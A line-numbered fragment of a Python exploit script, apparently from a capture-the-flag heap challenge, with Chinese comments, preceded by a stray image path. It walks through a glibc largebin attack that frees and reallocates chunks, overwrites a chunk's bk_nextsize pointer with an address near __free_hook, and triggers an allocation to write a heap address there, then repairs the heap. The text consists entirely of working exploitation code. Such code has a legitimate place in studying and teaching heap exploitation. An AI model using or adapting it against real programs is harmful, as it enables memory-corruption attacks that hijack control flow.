 1
2 print("---> 1 largbin attack to change __free_hook-8")
3 #----- first largebin_attack
4 #修复上面为了泄漏地址对largebin的破坏
5 Edit(16, 2*p64(libc_base+0x1ebfe0) + '\n') # recover
6 Add(0x430, 'A'*0x158) # A17
7 Add(0x430, 'A'*0x158) # A18
8 Add(0x430, 'A'*0x158) # A19
9
10 Change(2)
11 #释放 0x450堆块 chunk8
12 Del(8)
13 #使得 chunk8 进入 largebin
14 Add(0x450, 'B'*0x168) # B9
15
16 #释放0x440堆块进入 unsortedbin, 其size 小于 chunk8
17 Change(1)
18 Del(17)
19 #修改chunk8->bk_nextsize = free_hook-0x28
20 Change(2)
21 free_hook = libc_base + libc.sym['__free_hook']
22 Edit(8, p64(0) + p64(free_hook-0x28) + '\n')
23 #触发largebin attack
24 Change(3)
25 Add(0xa0, 'C'*0x28) # C0 triger largebin_attack, write a heap addr to __free_hook-8
26 #修复chunk8
27 Change(2)
28 Edit(8, 2*p64(heap_base+0x13e80) + '\n') # recover
29